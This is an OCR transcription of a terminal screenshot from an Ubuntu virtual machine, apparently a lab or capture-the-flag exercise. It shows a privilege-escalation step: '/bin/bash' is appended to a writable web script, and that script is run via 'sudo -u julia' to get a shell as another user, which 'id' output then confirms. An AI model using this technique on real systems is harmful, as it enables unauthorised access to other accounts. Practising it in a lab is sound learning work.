 Ubuntu [Running] - Oracle VirtualBox
File Machine View Input Devices Help
May 19 10:54
lin@Ubuntu: ~
lin@Ubuntu: ~
lin@Ubuntu: ~
-rw-r--r-- 1 www-data www-data 1363 Dec 20  2020 style.css
echo '/bin/bash' >> start.sh
ls
administration.php
chat.js
chat.txt
images
index.php
process.php
start.sh
style.css
sudo -u julia bash /var/www/html/start.sh
ls
administration.php
chat.js
chat.txt
images
index.php
process.php
start.sh
style.css
cat start.sh
php -S 0.0.0.0:8080
/bin/bash
/bin/bash
sudo -u julia bash /var/www/html/start.sh
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netd
ev),111(bluetooth)
1
19°C
Mostly sunny
x64
ENG
US
12:54
2025/05/19